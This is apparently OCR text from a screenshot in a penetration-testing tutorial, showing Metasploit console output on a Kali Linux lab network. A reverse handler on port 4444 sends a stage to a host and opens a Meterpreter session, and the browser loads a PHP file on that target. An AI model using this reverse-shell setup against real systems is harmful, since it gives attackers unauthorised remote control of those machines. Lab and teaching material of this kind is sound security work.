 msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.75.138:4444
[*] Starting the payload handler...
[*] Sending stage (39217 bytes) to 192.168.75.1
[*] Meterpreter session 2 opened (192.168.75.138:4444
-> 192.168.75.1:3563) at 2013-10-17 04:18:30 +0000
meterpreter >
Iceweasel
File Edit View History Bookmarks Tools Help
Connecting...
192.168.75.1/new/ex.php
Google
Most Visited Offensive Security Kali Linux Kali Docs
#no socket
Waiting for 192.168.75.1